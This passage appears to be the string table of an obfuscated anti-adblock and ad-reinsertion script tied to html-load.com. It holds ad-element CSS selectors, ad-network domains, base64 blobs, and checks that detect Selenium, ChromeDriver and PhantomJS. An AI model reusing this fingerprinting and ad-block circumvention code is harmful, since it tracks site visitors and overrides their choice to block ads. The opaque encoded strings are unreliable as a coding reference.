div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"mimeTypes","1.9.1","getProperty","getEvents","type","<hex-color>|<absolute-color-function>|<named-color>|transparent","Invalid reserved state: ","about:blank","Notification","Name is expected","publisher1st.com","getPrototypeOf","<image>","as_version","calc( <calc-sum> )","inventories","now","admost.com","active","clientHeight","auto|always|avoid|left|right|recto|verso","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","isInAdIframe","/prebid.js","class extends self.XMLHttpRequest","jizsl_","Element_tagName","bounceexchange.com","tokenEnd","<custom-ident>|<string>","delim-token","autobild.de",'"<", ">", "=" or ")"',"mixed|upright|sideways","true","[Bot] bot detected, botKind=","svmax","optimise.net","floor","<html","originalLine","none|all|<dashed-ident>#","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","consumeUntilExclamationMarkOrSemicolon","outerHTML","immediate","navigator.connection.rtt is undefined","initial","adlib","<grid-line>","dvmin","limit","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","cmVzZXJ2ZWQySW5wdXQ=","PluginArray","matches","browserLanguage","resource","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","arkadium-aps-tagan.adlightning.com","; Priority=Medium","ivt","has","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",'[id^="div-gpt-"]',"visible|auto|hidden","getContext","SyntaxReferenceError","<integer>&&<symbol>","aborted","before doesn't belong to list","insertList","visible|hidden|collapse","bliink.io","videostep.com","blur( <length> )","<'border-bottom-right-radius'>","data-ignore","localStorage","data-","toggle","HTMLElement","httpOnly","thatgossip.com","https://cmp.travelbook.de","eatIdent","abgroup","CSSPrimitiveValue","replaceAll","anonymous","context","tokenIndex","border-box|padding-box|content-box",'" as-key="',"separate|collapse|auto","as_window_id","IdSelector","createContextualFragment","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","boundingClientRect","( <style-condition> )|( <style-feature> )|<general-enclosed>","amazon-adsystem.com","[contextual|no-contextual]","parseValue","padding|border","ad.360yield-basic.com",":not(","stack","none|<transform-list>","Blocked prebid request for ","navigator.plugins.length is undefined","reason","`, expected `","generic",")-token","insertRule","Document_getElementById","readystatechange","adma","appendChild","ex.ingage.tech","readSequence","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","3lift.com","space-between|space-around|space-evenly|stretch",".pages.dev","Dimension","__esModule","intersectionRect","not-","XMLHttpRequest_statusText","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[restore-rejections] restoreDeferredRejections__nonadblock","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","yorkshirepost.co.uk","<'max-height'>","url(","prev_scp","https:","iterations","Failed to load profile: ","adspsp.com","esp.rtbhouse.com","adContainer","data-ad-width","fromEntries","splitCookiesString","loader","Element_setAttribute","HTMLTableRowElement","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","warn","none|[<number>|<percentage>]{1,3}","HTMLAnchorElement_hash","PseudoElementSelector","Element_attributes","normal|<string>","w = window.parent.parent;","skipUntilBalanced","sent","proper.io","idSubstrings","Element_closest","compareByOriginalPositionsNoSource","documentElementKeys","rcap","tag","findWsEnd","richaudience.com","createList","start|center|end|baseline|stretch","nextUntil","<frequency>|<percentage>"," | ","content_ad","atob","CDC","search","script-src-elem","triggerCount",", width: ","recovery_loaded_time","none|[<svg-length>+]#","MatchOnce","coachjs","colon-token","skewY( [<angle>|<zero>] )","as_adblock","https://c.amazon-adsystem.com/aax2/apstag.js","FeatureFunction","string","percentage-token","<'align-self'>|anchor-center","explicit","srcset","quantumdex.io","originalHostname","dbm_d","<'margin-left'>","programme.tv","https://prg.smartadserver.com/prebid/v1","hooking started without preframe hooking","style","HTMLScriptElement","hookWindowProperty Error: ","$cdc_asdjflasutopfhvcZLmcfl_","origin","number","consumeUntilLeftCurlyBracket","webDriver",'[id^="gpt_ad_"]',"quizlet.com","nearest-neighbor|bicubic","clear","<length>|<percentage>","<integer>","edgios","<string>|<image>|<custom-ident>","getAttribute","onerror","INTERSTITIAL","adsdk.microsoft.com","/container.html","cqh","DONE","(E2) Invalid protect url: ","isVisibleElement","HTMLVideoElement","Parentheses","matchAtruleDescriptor","indiatimes.com","scaleZ( [<number>|<percentage>] )","cap","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","originalUrl","adcontainer","/filter-fingerprint","acceptableAdsBait","[<length-percentage>|<number>|auto]{1,4}","<dashed-ident>","fill","none|<length>","__sa_","rfihub.com","URL","url-token","self","dpcm","Element_className","sdk_version","` for ","setRequestHeader","data-src","padding-box|content-box","normal|italic|oblique <angle>{0,2}","<symbol>+","normal|<try-size>","<'align-content'> <'justify-content'>?","<pseudo-element-selector> <pseudo-class-selector>*","Url or Function is expected","computed","bhg.com","serverbid.com","Value","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","8573741755808484570000","device-cmyk( <number>#{4} )","cefsharp","FeatureRange","webkitMediaStream","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","imasdk.googleapis.com","_self","<clip-source>|[<basic-shape>||<geometry-box>]|none","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","removeChild","paint( <ident> , <declaration-value>? )","replaceState","__selenium_evaluate","adsinteractive.com","function-token","<'flex-grow'>","parentNode","id5-sync.com","<font-weight-absolute>|bolder|lighter","osano.com","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","auto|from-font|[under||[left|right]]","decodeValues","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","statusText","Worker","throw new Error();","adjust.com","techbook.de","ads-refinery89.adhese.com","nth","appendScriptElementAsync","domain","<bg-position>#","ddg/","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","right","SIMID:","sddan.com","redirect","layer( <layer-name> )","svb","fromCodePoint","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","SharedStorageWorklet_addModule","postmedia.solutions.cdn.optable.co","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<body","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Apple","dyv1bugovvq1g.cloudfront.net","imprnt-cnt","onParseError","slotRenderEnded","https://btlr.sharethrough.com/universal/v1","groups","https://googleads.g.doubleclick.net","[auto|<length-percentage>]{1,4}","redirect.frontend.weborama.fr","headers","captureEvents","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","parseFromString","selectorText","blocking_acceptable_ads","getComputedStyle","DisallowEmpty","Enum","<font-stretch-absolute>","generic( kai )|generic( fangsong )|generic( nastaliq )",".workers.dev","adroll.com","rotateX( [<angle>|<zero>] )","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","getCategoryExclusions","tokenType","window.PluginArray is undefined","/report","leaderboard","_last","rotateY( [<angle>|<zero>] )","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Expect an apostrophe","Element_innerHTML","Selector","mmctsvc.com","performance_gpt_ad_rendered","normal|break-word|anywhere","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","OWptYW53eXF4MHM1NHp1dG82aA==","https://fb.html-load.com","XMLHttpRequest_open","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","/bq/insert","secure","decorator","buzzfeed.com","_generateSourcesContent","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Node_insertBefore","requestBids","Hex digit is expected","contentWindow","cpmstar.com","__fxdriver_unwrapped","generatedColumn","configIndex","<length>||<color>","[historical-ligatures|no-historical-ligatures]","not_blocking_ads","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","HTMLTableCaptionElement","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","okNetworkStatusCodes","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","substringToPos","PseudoClassSelector","prepend","cmp_blocking_check","Unsupported version: ","teads.tv","walk","protocol","referrerPolicy","input","read-only|read-write|read-write-plaintext-only","geb","kind","option encode is invalid","__as_xhr_processed","gpt_slot_found","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","male|female|neutral",'"inventories"',"cmVzZXJ2ZWQy","getElementById","campaignId","invalid protect-id length: ","eventStatus","forEachRight","EventTarget_addEventListener","ChromeDriverw","trys","checkAtrulePrelude","decodeURIComponent","api.assertcom.de","smadex.com","text/html","cooktoria.com","request_id","script_onerror","cmpStatus","content-security-policy","snigelweb.com","setInterval","title (english only)","_sourceRoot","fansided","toJSON","parseWithFallback","version","Bad value for `","option sameSite is invalid","scope","getAtrule","<'opacity'>","external","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","as_session_id","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","axelspringer.com","socdm.com","syntax","ccgateway.net","stats.wp.com","cookieless-data.com","as_apply","_fa_","dvmax","text-ad-links","AddMatchOnce","Bad syntax reference: ","ot-","whatcardev.haymarket.com","onClick","/bannertext","CSSStyleSheet_insertRule","/iu3","_validateMapping","el.quizlet.com","<number>|<percentage>|none","replaceScriptElementAsync","[CMP Log] Status logged: is_cmp_blocked=","JSON_parse","%%%INV_CODE%%%","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","postmedia.digital","ad_","exports","urlRegexes","[<length>|<percentage>|auto]{1,4}","isDelim","single|multiple","Forward report url to engineers","none|in-flow|all","infinityfree.com","<target-counter()>|<target-counters()>|<target-text()>","<number>|<percentage>","HTMLElement_innerText","Element_getAttribute","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","adnxs-simple.com","valueOf","TBL","cmp.osano.com","smsonline.cloud","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","String","getWriter","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","[none|<keyframes-name>]#","nextNonWsCode","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Exception occurred in proxy property get ","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","/f.min.js","ZndiaA==","__as_is_ready_state_change_loading","json","StyleSheet","opacity","getDetections","</div>","<visual-box>||<length [0,∞]>","sp.","dotted|solid|space|<string>","[none|<custom-ident>]#","prelude","logCmpBlockingStatus","as_handler_set","value","CSSStyleDeclaration_cssText","getAttributeNames","supplierId","conative.network","adsbygoogle","thread-","read-","cmpStr","mediaType","unprotect","status","tagan.adlightning.com","ar-yahoo-v1","rad","rubiconproject.com","min( <calc-sum># )","x-frame-width","getWindowId","scanSpaces","Spaces","longestMatch","AttributeSelector","none|<integer>","Object","load","__webdriverFunc","callPhantom","rch","HTMLAnchorElement_hostname","set","Zm1qeA==","<-ms-filter-function>+","infinite|<number>","sharethrough.com",'":", ',"sandbox","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","document.documentElement is undefined","protectCss","cache_adblock_circumvent_score","data-owner","/bq/event","Mismatch","shouldHookDomContentLoadedLateListeners","noopener","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","edge","pub_300x250m","Brian Paul","[CMP Log] Error: ",".umogames.com","addIframeVisibilityCheckHandler","not","fxios/","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Bad syntax","cqi","[discretionary-ligatures|no-discretionary-ligatures]","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","inline|block|horizontal|vertical","( <declaration> )","media","xhr_defer","feature","placeholder-slot","pw-","none|<shadow-t>#","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","width","is_brave","<'column-width'>||<'column-count'>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Profile","<number>|left|center|right|leftwards|rightwards","generatedLine","__replaced","knowt.com","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<predefined-rgb> [<number>|<percentage>|none]{3}","none|forwards|backwards|both","<counter()>|<counters()>","option expires is invalid","performance","pluginsLength","advertisement__label","larger|smaller","random","<'border-top-width'>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","rlh","leader( <leader-type> )","adv-","91d63f52","<image>|<color>","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","test","slice","versions","../","auto|start|end|left|right|center|justify","<compound-selector> [<combinator>? <compound-selector>]*","getLocationRange","<head","Unknown node type:","insertData","cdn.iubenda.com","parseContext","addProperty_","/recaptcha/api2/aframe","getTime","'[' <custom-ident>* ']'","spawn","Group","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","combo","Performance.network","selectorList","FontFace","googletag","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","xlink:href","; Priority=High","as_test","custom","https://m1.openfpcdn.io/botd/v","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","constructor","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","dotomi.com","import('","findLast","Type of node should be an Object","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__as_is_xhr_loading","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","declarationList","top","{-token","getBidResponses","plainchicken.com","getGPPData","comma","startOffset","ric","innerHeight","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 